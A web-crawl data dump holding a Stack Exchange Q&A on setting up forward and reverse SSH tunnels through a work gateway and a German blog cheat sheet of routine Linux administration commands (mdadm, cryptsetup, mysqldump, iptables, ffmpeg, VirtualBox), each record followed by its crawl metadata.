} | 672f1e42c33a7f9846924a2431ea77df |
5,538,626,654,976,927,000 | Unix & Linux Stack Exchange is a question and answer site for users of Linux, FreeBSD and other Un*x-like operating systems. Join them; it only takes a minute:
Sign up
Here's how it works:
1. Anybody can ask a question
2. Anybody can answer
3. The best answers are voted up and rise to the top
My home computer is behind an ISP-level NAT (and firewall).
The target computer is work computer behind gateway. You have to log to gateway computer first via SSH (as it is the only one visible and with access from Internet). The SSH daemon on this gateway is configured to allow only 'keyboard-interactive' logins (i.e. no password-less public-key logging). Then you log to target computer using public-key based logging (only).
How to set up SSH tunnels (I would probably need two of them: forward and reverse), so that after setting those up I can login from my home computer directly to host computer, and vice-versa, both without providing password.
I'd like to be able to, for example, synchronize my private git repositories (pushing from home to target, and fetching from target to home).
Note that this is more involved setup that the one described in question How can I forward traffic from my publicly available server to a computer that is not publicly available?
share|improve this question
up vote 1 down vote accepted
You're looking for something like this, I believe:
(Let's call the first server 'gateway1', and the second server 'gitrepo1')
ssh -L 8022:gitrepo1:22 gateway1
Then, with your private key locally on your home computer, you should be able to do the following to get to your git repo server:
ssh -i /path/to/your/key localhost -p 8022
I'm a little concerned that I'm missing something as I don't see a need for more than one tunnel in this situation.
share|improve this answer
That allows logging from home to gitrepo1; I was wondering about logging from gitepo1 to home. – Jakub Narębski May 27 '11 at 14:41
1
Ah, yes, "and vice versa", I missed that. The reverse proxy would be something like ssh -R localhost:8022:localhost:22 gateway1, which would allow connections on gateway1:8022 to be proxied back to your home PC port 22 (SSH) -- CAUTION: anyone who has access to gateway1 can now SSH to your system! – Kyle Smith Jun 3 '11 at 20:27
Your Answer
discard
By posting your answer, you agree to the privacy policy and terms of service.
Not the answer you're looking for? Browse other questions tagged or ask your own question. | {
"url": "http://unix.stackexchange.com/questions/13896/set-up-password-less-ssh-tunneling-from-home-computer-behind-nat-to-inside-compu/13897",
"source_domain": "unix.stackexchange.com",
"snapshot_id": "crawl=CC-MAIN-2016-30",
"warc_metadata": {
"Content-Length": "75963",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:HWXOPWFGKNOR5DWIBOOLWH3ZTBRWWF7M",
"WARC-Concurrent-To": "<urn:uuid:cf1aef40-df13-483f-8aca-3f0336ce333d>",
"WARC-Date": "2016-07-23T23:23:23Z",
"WARC-IP-Address": "151.101.65.69",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:K53B5EYROMIXL7M5CMZX4YC6XMTZNY4H",
"WARC-Record-ID": "<urn:uuid:ae6e149e-3a33-45c8-912e-7b333811d6eb>",
"WARC-Target-URI": "http://unix.stackexchange.com/questions/13896/set-up-password-less-ssh-tunneling-from-home-computer-behind-nat-to-inside-compu/13897",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:878c85b3-327e-42cc-8e3c-30e260a0fe73>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-185-27-174.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2016-30\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for July 2016\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
160,
161,
169,
190,
222,
246,
301,
302,
362,
363,
733,
734,
959,
960,
1102,
1103,
1104,
1283,
1284,
1312,
1341,
1342,
1393,
1394,
1469,
1470,
1503,
1504,
1634,
1635,
1678,
1679,
1795,
1796,
1822,
1827,
1959,
1963,
2294,
2295,
2307,
2308,
2310,
2318,
2319,
2397,
2398
],
"line_end_idx": [
160,
161,
169,
190,
222,
246,
301,
302,
362,
363,
733,
734,
959,
960,
1102,
1103,
1104,
1283,
1284,
1312,
1341,
1342,
1393,
1394,
1469,
1470,
1503,
1504,
1634,
1635,
1678,
1679,
1795,
1796,
1822,
1827,
1959,
1963,
2294,
2295,
2307,
2308,
2310,
2318,
2319,
2397,
2398,
2488
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2488,
"ccnet_original_nlines": 47,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3959853947162628,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03832117095589638,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.21897810697555542,
"rps_doc_frac_unique_words": 0.5095238089561462,
"rps_doc_mean_word_length": 4.585714340209961,
"rps_doc_num_sentences": 21,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.988682270050049,
"rps_doc_word_count": 420,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.018691590055823326,
"rps_doc_frac_chars_top_3gram": 0.014537899754941463,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -201.88748168945312,
"rps_doc_books_importance_length_correction": -201.88748168945312,
"rps_doc_openwebtext_importance": -136.45057678222656,
"rps_doc_openwebtext_importance_length_correction": -136.45057678222656,
"rps_doc_wikipedia_importance": -152.39109802246094,
"rps_doc_wikipedia_importance_length_correction": -152.39109802246094
},
"fasttext": {
"dclm": 0.29433804750442505,
"english": 0.9313948750495911,
"fineweb_edu_approx": 1.6367790699005127,
"eai_general_math": 0.005538050085306168,
"eai_open_web_math": 0.10203343629837036,
"eai_web_code": 0.000845430011395365
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.822",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.678",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
9,013,044,119,156,610,000 | Daniels Blog
3Apr/102
BASH Spickzettel
Dies ist mein BASH-Spickzettel. Ich werde hier nützliche Codeschnipsel und Konstrukte sammeln, die ich ansonsten immer mal wieder googlen oder man'en musste. Der Artikel dient mir persönlich als Nachschlagewerk aber könnte auch anderen nützlich sein, die häufig mit der Bourne-again Shell zu tun haben.
Schleifen
while [ 1 ] #Endlosschleife
do
echo "Blah"
done
for i in $(ls /etc)
do
echo $i
done
for f in `ls | grep something`; do rm $f; done
for i in `seq 1 10`;
do
echo $i
done
Case
case "$1" in
a)
echo "a"
;;
b)
echo b"
;;
*)
echo "$1 ist nicht a oder b"
;;
esac
Switches für Test : http://bash-hackers.org/wiki/doku.php/commands/classictest
oder
/usr/bin/[ --help
If-Then-Else
if [ "$1" = "a" ]; then
echo "a"
else
echo "kein a"
fi
dpkg + apt
#Installierte Files aus einem Paket auflisten
dpkg -L [Paketname]
#Files IN einem Paket auflisten
dpkg -c [paket.deb]
#Info über ein Paket
dpkg -I [paket.deb]
#Alle installierten Pakete auflisten
dpkg -l
dpkg --get-selections > getselections.txt
#Installationsauswahl aus Datei einspielen
dpkg --set-selections < getselections.txt
netstat
# Alle nach außen geöffneten Ports listen
netstat -lpn | grep LISTEN | grep -v localhost
mdadm
# Testmail senden
# Benutzt MAILADDR aus /etc/mdadm/mdadm.conf
mdadm --monitor -1 /dev/md0 -t
# Frisches Array anlegen.
sudo mdadm --create --verbose /dev/md0 --level=1 --raid-devices=2 /dev/sdb1 /dev/sdc1
# Array verschlüsseln
cryptsetup -c aes-xts-plain -s 512 luksFormat /dev/md0
# Verschlüsseltes Arrayentschlüsseln
cryptsetup luksOpen /dev/md0 raid-partition
# Device formatieren
mkfs.ext4 /dev/mapper/raid-partition
# Device Nutzen und sperren
mount /dev/mapper/raid-partition /root/tmp
umount /root/tmp/
cryptsetup luksClose /dev/mapper/lukslvm
dmsetup remove_all
# Device dem Array hinzufügen
mdadm --add /dev/md0 /dev/sda1
# Device aus dem Array entfernen
mdadm --manage /dev/md0 --fail /dev/sda1
mdadm --remove /dev/md0 /dev/sda1
# Fehlerhafte Devices entfernen
mdadm --manage /dev/md0 --remove faulty
mdadm --manage /dev/md0 --remove failed
# Partitionstabelle sichern
sfdisk -d /dev/sda > sda.partition
# Partitionstabelle wieder einspielen
sfdisk /dev/sdb < sda.partition
# Bootloader nachinstallieren (grub legacy)
grub
grub> root (hd0,0) /dev/null | strings
# Grub 2 unter Debian.
# Funktionierte nicht ohne Konfiguration von GRUB_TERMINAL=console
# DEBIAN BUG in SQUEEZE
# http://bugs.debian.org/cgi-bin/bugreport.cgi?bug=611537
# http://kupschke.net/2012/02/20/grub2-auf-mdadm-raid-installieren/#comment-170
In: /etc/default/grub -> GRUB_TERMINAL=console
grub-install /dev/sda
grub-install /dev/sdb
update-grub
# Festplatteninfos ausgeben
smartctl -i /dev/sdx
# RAID auf Live-CD mounten und ins System chrooten um GRUB zu installieren
# oder für andere Wartungsarbeiten
apt-get install mdadm
mdadm --assemble /dev/md0 /dev/sda (weitere Devices falls vorhanden)
mkdir /tmp/mnt
mount /dev/md0 /tmp/mnt
mount --bind /proc /tmp/mnt/proc
mount --bind /sys /tmp/mnt/sys
mount --bind /dev /tmp/mnt/dev
chroot /tmp/mnt
ext
# Disklabel setzen
e2label device label
screen
# Screens in Scripten automatisch generieren und task in screen starten
screen -S [screenname] -d -m [script.sh]
#Screen in Script für anderen User erstellen
su username - -c "screen -dmS Screenname befehl"
# Neue screen erstellen oder zu bestehender wechseln
screen -R -d [screenname]
# Keystroke zum verlassen einer Screen
CTRL - A - D
mysql
# Alle Datenbanken in eine Datei dumpen
mysqldump -u root -psecret --all-databases > backup.sql
# Nur die Datenbankstruktur in eine Datei dumpen
mysqldump -u root -psecret --no-data --all-databases > backup.sql
# Einzelne Tabelle dumpen
mysqldump -u root -psecret datenbankname tabellenname > /tmp/backup.sql
# Dump wieder herstellen
mysql -u root -psecret < backup.sql
# root Passwort resetten
/etc/init.d/mysql stop
echo "SET PASSWORD FOR 'root'@'localhost' = PASSWORD('neuespasswort');" >~/setrootpassword.sql
mysqld_safe --init-file=~/setrootpassword.sql
#[ctrl]+[c]
/etc/init.d/mysql start
rm -f ~/setrootpassword.sql
imagemagick
# Alle Bilder im aktuellen Verzeichnis resizen
mogrify -resize 800x600 ./*.JPG
# Alle Bilder im aktuellen Verzeichnis in PNG konvertieren
mogrify -format png ./*
# Auflösung von grossen Bildern ändern, EXIF Daten strippen, resizen, JPEG Quality setzen
mogrify -resize 350 -density 72x72 -strip - quality 80% ./*.jpg
# Serie von Bildern in ein PDF-Buch umwandeln
for i in $(ls); do convert $i $i.pdf; done
pdftk $(ls *.pdf) cat output book.pdf
unionfs-fuse
# Union zwischen a und b in c
# Geschrieben wird nach a
unionfs-fuse -o cow /home/a=RW:/home/b=RW /home/ww/Desktop/c
ffmpeg
# flv in 3gp umwandeln
ffmpeg -i in.flv -f 3gp -vcodec h263 -s 176x144 -ab 12.2k -ar 8000 -ac 1 out.3gp
# flv in mp3 umwandeln
apt-get install ffmpeg libavcodec-extra-53
ffmpeg -i ./input.flv -f mp3 output.mp3
# so ziemlich von jedem Format in jedes andere so verlustfrei wie möglich umwandeln
ffmpeg -i infile.ext -pass 2 -sameq outfile.ext
# Watermark mittig in Video einsetzen
ffmpeg -i ./infile.mp4 -i ./watermark.png -strict -2 -filter_complex "overlay=x=(main_w-overlay_w)/2:y=(main_h-overlay_h)/2" output.mp4
find
# Dateien suchen und etwas mit ihnen tun
find . -name "*.mp3" -exec file {} \;
# Softlinks finden und anzeigen
find . -type l -exec ls -l {} \;
# Alle Dateien in einem Verzeichnis zählen
find /verzeichnis -type f | wc -l
sudo
#/etc/sudoers
# User username erlauben einen privilegierten Befehl ohne Passwort auszuführen
# (Muss ganz am Ende von /etc/sudoers angehängt werden)
username ALL=NOPASSWD: /sbin/reboot
iptables
# Alles auf INPUT erlauben
iptables -F; iptables -P INPUT ACCEPT
# Verbindungen debuggen
# Paketzähler einer Chain auf 0 setzen
iptables -Z INPUT
# Chain mit Paketzähler anzeigen
iptables -L INPUT -v
# Einen Port mappen
#
# Alles was auf eth1 Port 11111 ankommt wird geforwarded auf 10.10.10.100:80
#
iptables -A PREROUTING -t nat -i eth1 -p tcp --dport 11111 -j DNAT --to 10.10.10.100:80
iptables -A FORWARD -p tcp -d 10.10.10.100 --dport 80 -j ACCEPT
Platte verschlüsseln
#System vorbereiten
apt-get install cryptsetup
modprobe loop
modprobe dm-crypt
# Platte für AES 256 vorbereiten
cryptsetup -c aes-xts-plain -s 512 luksFormat /dev/sdb
# Platte entschlüsseln (entschlüsseltes Device: /dev/mapper/cryptodisk)
cryptsetup luksOpen /dev/sdb cryptodisk
# Formatieren
mkfs.ext4 /dev/mapper/cryptodisk
# Entschlüsselt ins FS mounten
mkdir /media/cryptodisk
mount /dev/mapper/cryptodisk /media/cryptodisk
# Daten schreiben
echo "blah" > /media/cryptodisk/test
# Unmounten
umount /media/cryptodisk
# Locken
cryptsetup luksClose cryptodisk
Datei verschlüsseln
# Datei verschlüsseln
gpg -c --cipher-algo twofish ./datei
# Original löschen
shred ./datei
# Datei entschlüsseln
gpg -d ./datei.gpg > ./datei
Containerdatei verschlüsseln
#System vorbereiten
apt-get install cryptsetup
modprobe loop
modprobe dm-crypt
#Containerdatei 250MB erstellen
dd if=/dev/urandom of=container_file bs=1M count=250
# Freies Loopdevice anfragen
losetup -f
# Loopdevice an Containerdatei binden
losetup /dev/loop0 container_file
# Containerdatei verschlüsseln
cryptsetup -c aes-xts-plain -y -s 512 luksFormat /dev/loop0
# Containerdatei entschlüsseln
cryptsetup luksOpen /dev/loop0 container
# Containerdatei formatieren
mkfs.ext4 /dev/mapper/container
# Mounten
mount -t ext4 /dev/mapper/container /mnt
# Locken
cryptsetup luksClose container
# Loopdevice freigeben
losetup -d /dev/loop0
FTP mounten
mkdir /tmp/mnt
modprobe fuse
curlftpfs -v ftp.host.com -o nonempty -o user=username:passwort /tmp/mnt
umount /tmp/mnt
umount "Device is busy" - Blockierenden Prozess finden
fuser -m [mountpoint]
wget Website mirrorn
wget -km http://www.website.com
SAMBA mounten
mount.cifs //192.168.0.1/share /media/share -o username=$USERNAME,password=$PASSWORD
32bit oder 64bit
getconf LONG_BIT
/etc/fstab
NFS:
192.168.0.1:/home /home nfs rsize=8192,wsize=8192,hard,intr 0 0
Disk Full - Speicherfresser finden
apt-get install ncdu
ncdu
# / ohne mounts auf andere FS in /mnt mounten
# (Falls mounts Daten auf der lokalen Platte verdecken)
mount --bind / /mnt ; du -sm /mnt
Vollverschlüsselung des Systems
Sehr gutes Tutorial von Andreas Haerter:
http://blog.andreas-haerter.com/2011/06/18/ubuntu-festplattenvollverschluesselung-lvm-luks
Platte über das LAN klonen
dd if=/dev/hda | ssh -c blowfish -C [email protected] dd of=/dev/hda
Aktuellen UNIX TIMESTAMP (Epoch) ausgeben
date +%s
Asterisk
#Sounddatei in von Asterisk abspielbares Format umwandeln
ffmpeg -i ./input.mp3 -ar 8000 -ac 1 -ab 64 ./output.wav
VirtualBox
#Existierende VM klonen und in VirtualBox anmelden
VBoxManage clonevm "MACHINE NAME" --mode all --name "CLONE NAME" --register
#VM Headless starten
VBoxHeadless -s "CLONE NAME"
#
# VM Headless generieren
#
#VM anlegen und registrieren
VBoxManage createvm --name "Ubuntu" --ostype Ubuntu --register
#Hardware / BIOS konfigurieren
VBoxManage modifyvm "Ubuntu" --memory 256 --acpi on --vram 128 --boot1 dvd --nic1 nat
#HDD anlegen(10GB)
VBoxManage createhd --filename "Ubuntu.vdi" --size 10000
#IDE Controller anlegen
VBoxManage storagectl "Ubuntu" --name "IDE Controller" --add ide --controller PIIX4
#HDD Image an IDE Controller hängen
VBoxManage storageattach "Ubuntu" --storagectl "IDE Controller" --port 0 --device 0 --type hdd --medium "Ubuntu.vdi"
#Boot ISO an IDE Controller hängen
VBoxManage storageattach "Ubuntu" --storagectl "IDE Controller" --port 0 --device 1 --type dvddrive --medium /home/user/my.iso
Mail in Script/Konsole verschicken
echo "Mail Body hier" | mail -s "Mail Subject hier" [email protected]
rsync
#Verzeichnis von entferntem Server rsyncen
rsync -avz [email protected]:/remote/dir /local/dir
vlc und dvbt
#get channel list
w_scan -ft -cDE -L >> ./channels.xspf
#start streaming server
cvlc -vvv -I http ./channels.xspf --sout '#standard{access=http,mux=ts,dst=server.ip:9999}'
#stream and transcode, enable rc telnet interface
cvlc -I rc --sout-keep --rc-host 192.168.1.2:20000 /etc/channels.xspf --sout '#transcode{vcodec=mjvp8=64,fps=24,scale=0,acodec=mpga,ab=64,chanls=2,samplerate=44100}:standard{access=http,mux=ts,dst=192.168.1.2:9999}'
#start client
vlc http://server.ip:9999 -R
#Web Interface
#edit /usr/share/vlc/lua/http/.hosts
Browser -> http://server.ip:8080
hat dir dieser Artikel gefallen?
Dann abonniere doch diesen Blog per RSS Feed!
Kommentare (2) Trackbacks (0)
1. Bei „Datei entschlüsseln“ ist evtl. auch noch
chmod o+rw $(tty)
erforderlich.
Das Problem ist gpg in einer su-Umgebung. Man kann alternativ auch
erforderliche Variablen im Profil setzen. Der Weg scheint mir aber
einfacher zu sein.
2. Schleifen:
– Endlos-while: while true; …
– ls Parsing ist eine Art no-no: cd /etc; for i in *; … oder falls anwendbar einfach /etc/*. Die Expansion davon immer quoten.
Case:
– Quoting des Testwortes als Parameter nicht nötig (aber nicht falsch)
Test:
– wenn die Hilfe von /usr/bin/[ zum Coden herangezogen wird, auch /usr/bin/[ verwenden, statt [ (builtin Bash)
– bevorzugt: das [[ ]] Schlüsselwort (Bash)
Imagemagick:
– ./.[Jj][Pp][Gg] oder ein anderes Verfahren für Case-Insensitivity mag helfen
Leave a comment
Noch keine Trackbacks. | {
"url": "https://www.daniel-ritter.de/blog/bash-spickzettel",
"source_domain": "www.daniel-ritter.de",
"snapshot_id": "crawl=CC-MAIN-2018-05",
"warc_metadata": {
"Content-Length": "47461",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:QNUEOGOBU2Q7JSQ4V2TE6V7DPFLIRSLB",
"WARC-Concurrent-To": "<urn:uuid:8eccc624-b6dc-4598-b709-9eb6181c933d>",
"WARC-Date": "2018-01-21T18:21:11Z",
"WARC-IP-Address": "5.9.81.114",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:MSHDTCOT2DNRETJFSSVHPFVTXGVRH3T3",
"WARC-Record-ID": "<urn:uuid:6faedc47-20bc-4f59-ba8d-66a83ea6e3ea>",
"WARC-Target-URI": "https://www.daniel-ritter.de/blog/bash-spickzettel",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:f31cfa58-236c-4bcb-8971-08e4a9fdba0e>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-164-6-16.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2018-05\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for January 2018\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
13,
22,
23,
40,
41,
344,
345,
355,
356,
384,
387,
403,
408,
428,
431,
441,
446,
447,
494,
495,
516,
519,
529,
534,
535,
540,
541,
554,
562,
583,
598,
606,
626,
627,
642,
650,
692,
708,
713,
792,
793,
798,
799,
817,
818,
831,
832,
856,
868,
873,
891,
894,
895,
906,
907,
953,
973,
974,
1006,
1026,
1027,
1048,
1068,
1069,
1106,
1114,
1156,
1157,
1200,
1242,
1243,
1251,
1252,
1294,
1341,
1342,
1348,
1349,
1367,
1412,
1443,
1444,
1470,
1557,
1558,
1580,
1635,
1636,
1673,
1717,
1718,
1739,
1776,
1777,
1805,
1848,
1866,
1908,
1927,
1928,
1958,
1989,
1990,
2023,
2064,
2098,
2099,
2131,
2171,
2211,
2212,
2240,
2275,
2276,
2314,
2346,
2347,
2391,
2396,
2437,
2438,
2461,
2528,
2553,
2611,
2691,
2692,
2739,
2761,
2783,
2795,
2796,
2824,
2845,
2846,
2921,
2956,
2957,
2979,
3048,
3063,
3087,
3088,
3121,
3152,
3183,
3184,
3200,
3201,
3205,
3206,
3225,
3246,
3247,
3254,
3255,
3327,
3368,
3369,
3414,
3463,
3464,
3517,
3543,
3544,
3583,
3596,
3597,
3603,
3604,
3644,
3700,
3701,
3750,
3816,
3817,
3843,
3915,
3916,
3941,
3977,
3978,
4003,
4026,
4121,
4167,
4179,
4203,
4231,
4232,
4244,
4245,
4292,
4324,
4325,
4384,
4408,
4409,
4499,
4563,
4564,
4610,
4653,
4691,
4692,
4693,
4706,
4707,
4737,
4763,
4764,
4825,
4826,
4833,
4834,
4857,
4938,
4939,
4962,
5005,
5045,
5046,
5130,
5179,
5180,
5181,
5219,
5357,
5358,
5363,
5364,
5405,
5443,
5444,
5476,
5511,
5512,
5555,
5589,
5590,
5595,
5596,
5610,
5689,
5745,
5746,
5789,
5790,
5799,
5800,
5827,
5866,
5867,
5891,
5930,
5948,
5949,
5982,
6003,
6004,
6024,
6027,
6104,
6106,
6194,
6258,
6259,
6280,
6281,
6301,
6328,
6342,
6360,
6361,
6394,
6449,
6450,
6522,
6562,
6563,
6577,
6610,
6611,
6642,
6666,
6713,
6714,
6732,
6769,
6770,
6782,
6807,
6808,
6817,
6849,
6850,
6870,
6871,
6893,
6930,
6931,
6950,
6964,
6965,
6987,
7016,
7017,
7046,
7047,
7067,
7094,
7108,
7126,
7127,
7159,
7213,
7214,
7243,
7255,
7256,
7294,
7329,
7330,
7361,
7423,
7424,
7455,
7497,
7498,
7527,
7560,
7561,
7571,
7613,
7614,
7623,
7655,
7656,
7679,
7701,
7702,
7714,
7715,
7730,
7744,
7817,
7833,
7834,
7889,
7890,
7912,
7913,
7934,
7935,
7967,
7968,
7982,
7983,
8068,
8069,
8086,
8087,
8104,
8105,
8116,
8117,
8122,
8190,
8191,
8226,
8227,
8248,
8253,
8254,
8300,
8356,
8390,
8391,
8423,
8424,
8465,
8556,
8557,
8584,
8585,
8658,
8659,
8701,
8702,
8711,
8712,
8721,
8722,
8780,
8837,
8838,
8849,
8850,
8901,
8977,
8978,
8999,
9028,
9029,
9031,
9056,
9058,
9059,
9088,
9151,
9152,
9183,
9269,
9270,
9289,
9346,
9347,
9372,
9456,
9457,
9493,
9610,
9611,
9646,
9773,
9774,
9809,
9810,
9879,
9880,
9886,
9887,
9930,
9981,
9982,
9995,
9996,
10014,
10052,
10053,
10077,
10169,
10170,
10220,
10437,
10438,
10439,
10453,
10482,
10483,
10498,
10535,
10536,
10569,
10570,
10603,
10604,
10650,
10651,
10681,
10732,
10754,
10772,
10843,
10914,
10937,
10938,
10954,
10955,
10989,
11120,
11121,
11131,
11206,
11207,
11217,
11332,
11380,
11381,
11398,
11481,
11482,
11483,
11499,
11500
],
"line_end_idx": [
13,
22,
23,
40,
41,
344,
345,
355,
356,
384,
387,
403,
408,
428,
431,
441,
446,
447,
494,
495,
516,
519,
529,
534,
535,
540,
541,
554,
562,
583,
598,
606,
626,
627,
642,
650,
692,
708,
713,
792,
793,
798,
799,
817,
818,
831,
832,
856,
868,
873,
891,
894,
895,
906,
907,
953,
973,
974,
1006,
1026,
1027,
1048,
1068,
1069,
1106,
1114,
1156,
1157,
1200,
1242,
1243,
1251,
1252,
1294,
1341,
1342,
1348,
1349,
1367,
1412,
1443,
1444,
1470,
1557,
1558,
1580,
1635,
1636,
1673,
1717,
1718,
1739,
1776,
1777,
1805,
1848,
1866,
1908,
1927,
1928,
1958,
1989,
1990,
2023,
2064,
2098,
2099,
2131,
2171,
2211,
2212,
2240,
2275,
2276,
2314,
2346,
2347,
2391,
2396,
2437,
2438,
2461,
2528,
2553,
2611,
2691,
2692,
2739,
2761,
2783,
2795,
2796,
2824,
2845,
2846,
2921,
2956,
2957,
2979,
3048,
3063,
3087,
3088,
3121,
3152,
3183,
3184,
3200,
3201,
3205,
3206,
3225,
3246,
3247,
3254,
3255,
3327,
3368,
3369,
3414,
3463,
3464,
3517,
3543,
3544,
3583,
3596,
3597,
3603,
3604,
3644,
3700,
3701,
3750,
3816,
3817,
3843,
3915,
3916,
3941,
3977,
3978,
4003,
4026,
4121,
4167,
4179,
4203,
4231,
4232,
4244,
4245,
4292,
4324,
4325,
4384,
4408,
4409,
4499,
4563,
4564,
4610,
4653,
4691,
4692,
4693,
4706,
4707,
4737,
4763,
4764,
4825,
4826,
4833,
4834,
4857,
4938,
4939,
4962,
5005,
5045,
5046,
5130,
5179,
5180,
5181,
5219,
5357,
5358,
5363,
5364,
5405,
5443,
5444,
5476,
5511,
5512,
5555,
5589,
5590,
5595,
5596,
5610,
5689,
5745,
5746,
5789,
5790,
5799,
5800,
5827,
5866,
5867,
5891,
5930,
5948,
5949,
5982,
6003,
6004,
6024,
6027,
6104,
6106,
6194,
6258,
6259,
6280,
6281,
6301,
6328,
6342,
6360,
6361,
6394,
6449,
6450,
6522,
6562,
6563,
6577,
6610,
6611,
6642,
6666,
6713,
6714,
6732,
6769,
6770,
6782,
6807,
6808,
6817,
6849,
6850,
6870,
6871,
6893,
6930,
6931,
6950,
6964,
6965,
6987,
7016,
7017,
7046,
7047,
7067,
7094,
7108,
7126,
7127,
7159,
7213,
7214,
7243,
7255,
7256,
7294,
7329,
7330,
7361,
7423,
7424,
7455,
7497,
7498,
7527,
7560,
7561,
7571,
7613,
7614,
7623,
7655,
7656,
7679,
7701,
7702,
7714,
7715,
7730,
7744,
7817,
7833,
7834,
7889,
7890,
7912,
7913,
7934,
7935,
7967,
7968,
7982,
7983,
8068,
8069,
8086,
8087,
8104,
8105,
8116,
8117,
8122,
8190,
8191,
8226,
8227,
8248,
8253,
8254,
8300,
8356,
8390,
8391,
8423,
8424,
8465,
8556,
8557,
8584,
8585,
8658,
8659,
8701,
8702,
8711,
8712,
8721,
8722,
8780,
8837,
8838,
8849,
8850,
8901,
8977,
8978,
8999,
9028,
9029,
9031,
9056,
9058,
9059,
9088,
9151,
9152,
9183,
9269,
9270,
9289,
9346,
9347,
9372,
9456,
9457,
9493,
9610,
9611,
9646,
9773,
9774,
9809,
9810,
9879,
9880,
9886,
9887,
9930,
9981,
9982,
9995,
9996,
10014,
10052,
10053,
10077,
10169,
10170,
10220,
10437,
10438,
10439,
10453,
10482,
10483,
10498,
10535,
10536,
10569,
10570,
10603,
10604,
10650,
10651,
10681,
10732,
10754,
10772,
10843,
10914,
10937,
10938,
10954,
10955,
10989,
11120,
11121,
11131,
11206,
11207,
11217,
11332,
11380,
11381,
11398,
11481,
11482,
11483,
11499,
11500,
11522
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 11522,
"ccnet_original_nlines": 485,
"rps_doc_curly_bracket": 0.0008678999729454517,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.07202111929655075,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.033936649560928345,
"rps_doc_frac_lines_end_with_ellipsis": 0.0020576100796461105,
"rps_doc_frac_no_alph_words": 0.39743590354919434,
"rps_doc_frac_unique_words": 0.5205579996109009,
"rps_doc_mean_word_length": 6.3091044425964355,
"rps_doc_num_sentences": 122,
"rps_doc_symbol_to_word_ratio": 0.04147813096642494,
"rps_doc_unigram_entropy": 6.2388787269592285,
"rps_doc_word_count": 1362,
"rps_doc_frac_chars_dupe_10grams": 0.03863609954714775,
"rps_doc_frac_chars_dupe_5grams": 0.06644944101572037,
"rps_doc_frac_chars_dupe_6grams": 0.05585942044854164,
"rps_doc_frac_chars_dupe_7grams": 0.047480508685112,
"rps_doc_frac_chars_dupe_8grams": 0.047480508685112,
"rps_doc_frac_chars_dupe_9grams": 0.03863609954714775,
"rps_doc_frac_chars_top_2gram": 0.010590019635856152,
"rps_doc_frac_chars_top_3gram": 0.0027929700445383787,
"rps_doc_frac_chars_top_4gram": 0.006982429884374142,
"rps_doc_books_importance": -1024.4595947265625,
"rps_doc_books_importance_length_correction": -1024.4595947265625,
"rps_doc_openwebtext_importance": -516.4183959960938,
"rps_doc_openwebtext_importance_length_correction": -516.4183959960938,
